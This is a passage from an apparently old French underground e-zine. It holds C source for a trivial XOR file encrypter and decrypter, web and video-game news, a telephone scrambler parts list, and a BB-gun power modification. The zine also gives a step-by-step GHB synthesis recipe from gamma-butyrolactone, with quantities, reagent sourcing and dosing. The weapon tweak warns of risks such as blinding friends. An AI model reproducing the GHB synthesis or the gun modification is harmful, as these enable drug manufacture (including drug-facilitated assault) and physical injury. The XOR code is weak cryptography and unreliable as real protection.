for (i=0;i<taille;i++) {

fputc (buffer[i], fp2); // on ecrit le buffer dans le fichier destination

}

fclose (fp1); // on ferme les deux fichiers

fclose (fp2);

return 0; // Fin normale du programme

}

<_________________________Cut Here________________________________________________>

Le Decrypteur: (je commente moins les sources de celui-ci, si vous avez bien

-------------- capte le crypteur le decrypteur ne posera pas le moindre probleme)

<_________________________Cut Here________________________________________________>

#include <stdio.h>

#include <stdlib.h>

int main (void) {

FILE * fp1; //Pointeur fichier a crypter

FILE * fp2; //Pointeur fichier destination

int i;

char * buffer; // Buffer txt

char fn1[81],fn2[81],c; // Buffers pour les noms de fichiers

char crypt;

int taille;

printf ("Decypher 0.1\n");

printf ("Fichier source:\t");

gets(fn1);

printf ("Fichier destination:\t");

gets(fn2);

/* Ouverture des fichiers */

if ((fp1 = fopen (fn1, "r")) == NULL) {

printf("ERROR: can't read source file");

exit(1);

}

if ((fp2 = fopen (fn2, "w")) == NULL) {

printf("ERROR: cant write to ouput File");

exit(1);

}

fseek(fp1,0,SEEK_END);

taille=ftell(fp1);

fseek(fp1,0,SEEK_SET);

buffer=(unsigned char *)malloc(taille);

if(buffer==NULL)

{

printf("Can't allocate enought memory...\n");

exit(1);

}

crypt=fgetc (fp1);

crypt=crypt^13;

taille = taille-1;

for (i=0;i<taille;i++) {

c=fgetc(fp1);

buffer[i]=c ^ crypt;

}

for (i=0;i<taille;i++) {

fputc (buffer[i], fp2);

}

fclose (fp1);

fclose (fp2);

return 0;

}

<_________________________Cut Here________________________________________________>

N.B: les versions compiles pour dos du Crypteur sont normalement fournit

avec l'archive de ce mag.

_ ____ _ __ _ __ ______

| | / / /_ (_) /____ | | / /___ / / __/

| | /| / / __ \/ / __/ _ \_____| | /| / / __ \/ / /_

| |/ |/ / / / / / /_/ __/_____/ |/ |/ / /_/ / / __/

|__/|__/_/ /_/_/\__/\___/ |__/|__/\____/_/_/

White_Wolf@iFrance.com

_______________

/ NEWS \______________________________________________________________

\__WWA_MAG__#1__/ \ ________ ________ _______ /

| | | | | | | | | | _ | |

| | | | | | | | | | | |

| |________| |________| |___|___| |

\_______________________________/

ÛÛÛÛÛÛ ÛÛÛÛÛ ÛÛÛÛÛÛÛÛÛÛ ÛÛÛÛÛ ÛÛÛ ÛÛÛÛÛ ÛÛÛÛÛÛÛÛÛ

°°ÛÛÛÛÛÛ °°ÛÛÛ °°ÛÛÛ°°°°°Û °°ÛÛÛ °ÛÛÛ °°ÛÛÛ ÛÛÛ°°°°°ÛÛÛ

°ÛÛÛ°ÛÛÛ °ÛÛÛ °ÛÛÛ Û ° °ÛÛÛ °ÛÛÛ °ÛÛÛ °ÛÛÛ °°°

°ÛÛÛ°°ÛÛÛ°ÛÛÛ °ÛÛÛÛÛÛ °ÛÛÛ °ÛÛÛ °ÛÛÛ °°ÛÛÛÛÛÛÛÛÛ

°ÛÛÛ °°ÛÛÛÛÛÛ °ÛÛÛ°°Û °°ÛÛÛ ÛÛÛÛÛ ÛÛÛ °°°°°°°°ÛÛÛ

°ÛÛÛ °°ÛÛÛÛÛ °ÛÛÛ ° Û °°°ÛÛÛÛÛ°ÛÛÛÛÛ° ÛÛÛ °ÛÛÛ

ÛÛÛÛÛ °°ÛÛÛÛÛ ÛÛÛÛÛÛÛÛÛÛ °°ÛÛÛ °°ÛÛÛ °°ÛÛÛÛÛÛÛÛÛ

°°°°° °°°°° °°°°°°°°°° °°° °°° °°°°°°°°°

/* NDR: Cette section n'est pas a proprement parler underground mais elle

presente des news relatives au net et aux Jeux Videos, ce qui reste

dans notre univers */

Universal Music met le Mp3 au services des artistes. Sur Universal.com, les

musiciens á la recherche de contrats avec des maisons de disques peuvent envoyer

leurs titres qui seront diffusés au format Mp3 sur le site Farmclub. En fonction

des votes des internautes, certains artistes pourrons signer des contrats avec

l'une des maison de disques du groupe Universal. C'est donc une grande

opportunité pour les jeunes artistes qui souhaitent se faire entendre et peut

être entrer dans le monde des grands.

Pour les mordus du petit écran qui ne veulent en aucun cas passer á coté de leurs

émissions favorites, 3 sites internet vous proposent l'intégralité des programmes

des chaines hertienne, du cable et du satellite. Après avoir rentré vos critères

sur un formulaire, ces sites vous présentent une sélection personnalisé, et

certains d'entre eux vont même jusqu'à vous envoyer un e-mail pour vous alerter

de la diffusion de vos programmes préférés. Pour les amateurs taper t7j.com ou

tvmag.com ou encore eurotv.com .

Enfin si vous en avez assez de payer 5f la minute pour retrouver le nom ou

l'adresse d'une personne à partir de son numéro de téléphone, annu.net propose un

annuaire inversé répertoriant tous les numéros fixe de France plus certains

numéros de mobiles. Service rapide, efficace et bien sure gratuit.

Prenez du plaisir á surfer sur le web en visitant l'un des nombreux sites

humoristiques francais. Sur Rigoler.com vous retrouverez plus de 8 Mo de blagues

classées par thèmes, mais aussi des images et des vidéos insolites et tordantes,

des cartes postales virtuelles et des liens vers d'autres pages humoristiques. Ce

site est également doté d'une mailing liste qui vous enverra régulierement de

nouvelles blagues sur votre adresse e-mail.

Dans le même style, jememarre.com propose plus de 9000 images, animations, gags

vidéo et dessins humoristiques. Le plus de ce site est la possibilité de

télécharger les gags vidéo puis de les envoyer á vos amis par e-mail.

Pour tous ceux qui veulent rester informés des nouveautées du net, le site

lesnews.net propose une synthèse de l'actualité d'internet réactualisée tous

les jours. Vous pouvez également vous abonner gratuitement á une mailing liste.

Jeux Video

Les fans de trial ne seront pas déçu par la suite de Motocross Madness qui

reprend les principales caractéristiques mais propose d'innombrables nouveautés

en terme de richesse de jeu, de graphisme, de réalisme et de jouabilité, tant

en mode solo qu'en mode multijoueurs.

De plus Motocross Madness 2 propose de nouveaux modes de jeu tels que l'Enduro,

mais aussi un mode Carrière dans lequel vous commencez comme novice. A vous de

gravir les échelons, d'attirer les sponsors et de gagner beaucoup d'argent, avec

pour but ultime de rentrer sur le circuit Pro et de devenir un dieu du

Supercross. Sortie Prévue en Avril.

Vivez des match de hockey hyper rapide et acharnés avec NHL face-off 2000. Malgré

les graphiques un peu cubiques, ce jeu d'arcade offre un grand choix de mode

de jeu et est dotée d'une bande son remarquablement réussie, notamment les

commentaires des 2 journalistes américains et les chants du publique.

Bénéficiant de la licence officielle de la NHL, vous retrouverez les vraies

équipes, les joueurs et les patinoires de la saison 99.

Disponible sur Playstation.

Défendez votre territoire dans les profondeurs de

l'océan avec Deep Fighter !

Deep Fighter est le premier jeu d'action-aventure en 3D dans

un univers entièrement sous-marin, aux décors hyper

réalistes. Tiré d'une nouvelle de science-fiction le jeu vous immergera dans

un conflit dans un monde sous-marin hostile où s'opposent 3 peuplades

distinctes. Vous devrez tenter de survivre pour construire

l'arche qui permettra à votre peuple de s'échapper...

Disponible sur Dreamcast en avril 2000.

Après le succes de Sim City, son créateur a été encore plus ambitieux dans son

nouveau jeu, The Sims. Cette fois, le joueur entre dans les maisons, et c'est

l'existence quotidienne de ses habitants qu'il doit gérer ! Vous commencez donc

par créer vos personnages et établir leur caractère puis vous construiser leur

maison et équiper chaque piéce en achetant des meubles ou des appareils

électroménegers. Le but de cette simulation étant de rendre ses citoyens heureux,

votre ingéniosité déterminera si vos personnages deviennent des PDG ou des

Pickpockets.

+-+-+-+-+-+-+

|H|a|s|h|2|O|

+-+-+-+-+-+-+

__________________

/ Drogues et chimie\___________________________________________________________________

\__WWA_MAG__#1_____/ \ ________ ________ _______ /

| | | | | | | | | | _ | |

| | | | | | | | | | | |

| |________| |________| |___|___| |

\_______________________________/

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

|s|y|n|t|h|e|s|e| |d|u| |g|h|b|

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

|p|o|u|r|

+-+-+-+-+-+-++-+-+-+-+-+-++-+-+-+-+-+-+

|c|h|i|m|i|s|t|e| |d|e| |c|u|i|s|i|n|e|

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Voici une technique qui a ete optimisé pour la "chime de cuisine"...

+-+-+-+-+-+-+-+-+-+-+-+

|I|n|g|r|e|d|i|e|n|t|s|

+-+-+-+-+-+-+-+-+-+-+-+

__________________________________________________________________________

| gamma-butyrolactone | 130 ml pure a au moins 98% |

|------------------------------------------------------------------------|

| NaOH | 65 g + quelques cuilleres a cafe |

|------------------------------------------------------------------------|

| eau distillé | 130 ml |

|------------------------------------------------------------------------|

| Charbon actif | 1/4 de tasse |

|------------------------------------------------------------------------|

| Acide citrique | 1 ou 2 cuillere a cafe |

|------------------------------------------------------------------------|

| Produit de remplacement: vinaigre| 1 ou 2 cuillere a cafe |

| ou HCl | |

|------------------------------------------------------------------------|

| Papier pH | Doit pouvoir mesurer avec plusieurs |

| | degres (Tres basique, Basique, |

| | Neutre, Acide, etc) |

|------------------------------------------------------------------------|

| plat en verre pyrex | grande capacite |

|------------------------------------------------------------------------|

| bouteille de 1L (style Coca) | |

|------------------------------------------------------------------------|

| 3 cuilleres en plastiques ou en | La cuillere de NaOH doit etre seche|

| acier(1 pour remuer, 1 pour NaOH,| |

| 1 pour l'acide) | |

|------------------------------------------------------------------------|

| glacons d'eau distille | falcutatif |

|________________________________________________________________________|

'¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯¯'

NB:

==

-*- L'acide citrique peut etre obtenu en tant que "sel aigre" dans les

magasins arabe/juifs de nourriture et les magasins de mise en boite.

-*- Soyez sur de la qualite de l'acide chlorhydrique (HCl) ou utilisez du

vinaigre.

-*-l'hydroxyde de sodium (NaOH) peut etre obtenu dans les magasins de

photo ...

+-+-+-+-+-+-+-+-+-+-+

|P|r|o|c|é|d|u|r|e|:|

+-+-+-+-+-+-+-+-+-+-+

o Melanger le butyrolactone et l'hydroxyde de sodium dasn le plat pyrex

et ajoutez l'eau.

o Briser les morceaux et melanger les fluides.

o Quand ca commence a reagir vigoureusement, couvrer-le et laisser faire.

o Tester le pH, ca devrait etre legerement basic.

o Ajouter un peu de NaOH, stoppez quand le papier indique "tres basique".

o Chauffer jusqu'a ce que ca fremisse pour s'assurer que tout le

butyrolactone a reagit

o Pendant que ca refroidit, ajouter doucement l'acide citric/HCl jusqu'a

ce que le pH soit neutre.

o laissez refroidir (vous pouvez accelerez le refroidissement en ajoutant

les glacons d'eau distille en faisant attentiont qu'ils ne touchent pas

le verre: il pourrait se briser.

o Verser dans la bouteille d'1 litre avec le charbon actif (laver-le pour

enlever la poussiere)

o ajouter l'eau distillé pour que cela fasse 1 litre

o melanger l'ensemble ainsi le charbon de bois peut faire son action

o ceci marche a 100%, sans aucune odeur notifiable de solvant dans le

produit finit

+-+-+-+-+-+

|P|R|I|S|E|

+-+-+-+-+-+

Environ 1g de GHB par cuillere a cafe.

Commencer avec de petites doses, certaine personnes ont des nausés causé

par le GHB.

Dose de Base: 3 cuillere a cafe (augmentez par pallier d'1 cuillere)

oATTENTION !!!!! NE SURTOUT PAS PRENDRE D'ALCOOL et de GHB en meme

=-=-=-=-=-=-=-=- temps vous RISQUEZ la MORT. ne prenez pas de

trop grosse dose pour les meme raisons ...

pas plus de 7 cuillere a cafe !!!!!!!

_ ____ _ __ _ __ ______

| | / / /_ (_) /____ | | / /___ / / __/

| | /| / / __ \/ / __/ _ \_____| | /| / / __ \/ / /_

| |/ |/ / / / / / /_/ __/_____/ |/ |/ / /_/ / / __/

|__/|__/_/ /_/_/\__/\___/ |__/|__/\____/_/_/

White_Wolf@iFrance.com

__________________

/ Cryptologie \___________________________________________________________________

\__WWA_MAG__#1_____/ \ ________ ________ _______ /

| | | | | | | | | | _ | |

| | | | | | | | | | | |

| |________| |________| |___|___| |

\_______________________________/

___ _

/ __|_ _ _ _ _ __| |_ ___ _ _ _ _

| (__| '_| || | '_ \ _/ -_) || | '_|

\___|_| \_, | .__/\__\___|\_,_|_|

|__/|_|_ _ _ _ _

| '_ Y _ \ || | '_|

| .__|___/\_,_|_|

_ |_| _

| |_ ___| |___ _ __| |_ ___ _ _ ___

| _/ -_) / -_) '_ \ ' \/ _ \ ' \/ -_)

\__\___|_\___| .__/_||_\___/_||_\___|

|_|

Ola tout le monde !!!

White-Wolf est de retour! Voici un article pour tout les cyberpunk, pseudos-espions et

tous les autres cyberparanos (ne le prenez pas mal surtout ;-). Donc nous allons

réaliser un crypteur de conversations telephoniques. Le schema du circuit est

normalement fournit avec l'archive de ce mag. Le crypteur que nous allons realiser est

axee sur le CI FX118 de Ginsbury Electronics et produit par CML.Son Principe est simple

il dispose d'une frequence de travail centrale de 3300 Hz pour crypter il soustrait la

fréquence d'entree a la frequence cntrale. A signaler aussi que le circuit est

Full-Duplex, c'est a dire qu'il traite simultanement 2 signals. Le circuit est assez

simple a comprendre, ainsi qu'a realiser (je vous conseille cependant un Soft de CAO

possedant un autorouteur pour faciliter la realisation du typon).

Schema du circuit: Crypt.jpg

Nomenclature:

o IC1: CI crypteur/ decrypteur par inversion de frequence, FX118P Ginsbury

Electronics en DIL16

o IC2, IC3: Ampli BF TBA 820 M, DIL8

o D1 Diode de redressement 1N4001

o IC4 Regulateru integre 7805 5v positif boitier TO20

o R1, R2, R5, R6: 12 Kohms 1/4 W

o R3, R4: 120 Kohms 1/4 W

o R7, R8: 470 Ohms 1/4 w

o R9, R10:! 33 KOhms 1/4 W

o R11: 1MOhm 1/4W

o R12: 10 Ohms 1/4W

o R13, R14: 120 Ohms 1/4W

o R15, R16: 4,7 Ohms 1/4W

o P1, P2: ajustable horizontal 100 KOhms

o P3, P4: ajustable horizontal 470 KOhms

o C1, C2, C15: 220 nF/63V plastique

o C3, C4: 680 nF/63V plastique

o C5, C6: 2.2 nF/63V Plastique

o C7, C8: 1 microF/63V plastique

o C9, C12, C13: 1 microF/25V chimique vertical

o C10: 47 pF ceramique

o C11: 33 pF ceramique

o C14: 2.2 microF/25V chimique ou tantale vertical

o C16, C19, C20: 100 microF/25V chimique

o C17, C18: 100 nF/ 63V plastique

o C21, C22: 1 nF/63V plastique

o C23, C24: 47 microF/25V chimique vertical

o C25, C26: 330 nF/63V plastique

o 1 support a souder tulipe 16 broches

o 2 supports a souder tulipe 8 broches

o 2 micrso electret

o 1 quartz 4.433619 MHz

o 2 Haut parleur 25 Ohms 300 mW

o 5 blocs 2 bornes visse-soude

_ ____ _ __ _ __ ______

| | / / /_ (_) /____ | | / /___ / / __/

| | /| / / __ \/ / __/ _ \_____| | /| / / __ \/ / /_

| |/ |/ / / / / / /_/ __/_____/ |/ |/ / /_/ / / __/

|__/|__/_/ /_/_/\__/\___/ |__/|__/\____/_/_/

White_Wolf@iFrance.com

_______________

/ Gun a Bille \______________________________________________________________

\__WWA_MAG__#1__/ \ ________ ________ _______ /

| | | | | | | | | | _ | |

| | | | | | | | | | | |

| |________| |________| |___|___| |

\_______________________________/

Trafiquer son pistolet à bille by Dr DOOM

Il te faut:

- 1 pistolet à bille (c'est mieux) du type KWC ou autre

- Le même ressort que celui d'origine

- 1 rondelle

- 1 pince coupante

-Coupe le même ressort que celui d'origine de moitié

-Place une rondelle au fond du piston

-Mets la moitié du ressort dans le piston et ensuite celui d'origine

-Et remonte ton GUN

-Et Voilà

Risque:

-Que ton GUN pete (Si tu coupes le ressort de 3/4)

-De tuer des oiseaux à 10 mètres

-De crever les yeux de tes potes

____ ____

/ __ \ _____ / __ \ ____ ____ ____ ___

/ / / // ___/ / / / // __ \ / __ \ / __ `__ \

/ /_/ // / / /_/ // /_/ // /_/ // / / / / /

/_____//_/ /_____/ \____/ \____//_/ /_/ /_/

DrDOOM_007@Yahoo.fr

__________________

/ Le Mot de la FIN \______________________________________________________________

\__WWA_MAG__#1_____/

Û² ±²ÛÛ²± °±±±° ±²ÛÛ²± ±²ÛÛ

ÛÛ²± ± ±²ÛÛ²± °±²Û²±° ±²ÛÛ²± ± ±²ÛÛ²

²ÛÛ²± ±²± ±²ÛÛ²± °±±²²Û²²±±° ±²ÛÛ²± ±²± ±²ÛÛ²±

±²ÛÛ²± ±²Û²± ±²ÛÛ²± °±±²²²ÛÛÛ²²²±±° ±²ÛÛ²± ±²Û²± ±²ÛÛ²±

±²ÛÛ²±²ÛÛÛ²±²ÛÛ²± °±±²²²²²Û²Û²²²²²±±° ±²ÛÛ²±²ÛÛÛ²±²ÛÛ²±

±²ÛÛ²ÛÛ²ÛÛ²ÛÛ²± °±²²²²²²ÛÛ²ÛÛ²²²²²²±° ±²ÛÛ²ÛÛ²ÛÛ²ÛÛ²±

±²ÛÛÛ²±²ÛÛÛ²± °±²²²²²²²Û²²²Û²²²²²²²±° ±²ÛÛÛ²±²ÛÛÛ²±

±²Û²± ±²Û²± °°±²²²²²²ÛÛ²²²ÛÛ²²²²²²±°° ±²Û²± ±²Û²±

±²± ±²± °°±ÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛ±°° ±²± ±²±

± ± °°±²²²²²ÛÛ²²²²²ÛÛ²²²²²²°° ± ±

°±²²²²²Û²²²²²²²Û²²²²²±°

°±²±²ÛÛ²²²²²²²ÛÛ²²²±°

°±±²Û²²²²²²²²²Û²±±°

°±²Û²²²²²²²²²Û²±°

°±±²²²²²²²²²±±°

°±±²²²²²±±°

°±±²±±°

°°±°°

°°°

°

ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÂÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ

_ ____ _ __ _ __ ______

| | / / /_ (_) /____ | | / /___ / / __/

| | /| / / __ \/ / __/ _ \_____| | /| / / __ \/ / /_

| |/ |/ / / / / / /_/ __/_____/ |/ |/ / /_/ / / __/

|__/|__/_/ /_/_/\__/\___/ |__/|__/\____/_/_/

/ | _________ ___ __ __

/ /| | / ___/ __ `__ \/ / / /

/ ___ |/ / / / / / / / /_/ /

/_/ |_/_/ /_/ /_/ /_/\__, /

/____/

ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÂÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ

+-+-+-+-+-+-+-+-+-+-+-+-+-+

|O|f|f|i|c|i|a|l|-|T|e|a|m|

+-+-+-+-+-+-+-+-+-+-+-+-+-+

White-Wolf ................................ [Fondateur-Webmaster-H/P/C-Vcd-Drogues-Explosifs]

................................ <White_Wolf@iFrance>

ToxicDump ................................. [Equipe Mag-Explosifs]

Hash2O .................................... [Equipe Mag]

Mg357v2 ................................... [Equipe Mag]

Dr.Doom ................................... [Equipe

Mag-H/P/C]

FreeMan ................................... [Vcd]

White-Wolf Army online: http://White-Wolf.citeweb.net/

-=-=-=-=-=-=-=-=-=-=-=-

:

/9\

: n$X :

?L $$B :X

$B<: U$$$X :X!

7$$N$ <R$$$@ :W$E

T$$$i: @$$$& :u$$$$

M$$$$: @$$$R :t$$$$*

^%$_ 7"$$$:7$$$R:!@$$$*! _$%^

~$$$N$*%_\9$$$/R$$!$$$*:/_%$$$$*~

*$$$$$*WX!$N~$FtW#Xd$$$$$*

_ ^^^%$$$%%%%$$$%^^^ _

^^%%##%%#$$$%%%$%%$$$%^^

~~~~^:$$:^~~~~

X#

||

_____ ___ _____

| ____|/ _ \| ___|

_____ _____ _____ _____| _| | | | | |_ _____ _____ _____ _____

|_____|_____|_____|_____| |___| |_| | _|_____|_____|_____|_____|

|_____|\___/|_|